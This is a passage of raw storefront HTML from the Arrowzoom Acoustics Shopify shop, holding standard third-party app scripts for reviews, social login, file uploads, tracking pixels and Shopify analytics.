parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->

<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba24f-e7f7-7e04-8657-579686d23c1d/avada-app-110/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606729142560,"requestId":"778628b5-79a0-4cd9-8126-e0cdf09412a5-1768617996"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"4f465c9a-ed40-4bf2-b385-adc4e6867537"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606729142560,"requestId":"778628b5-79a0-4cd9-8126-e0cdf09412a5-1768617996","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
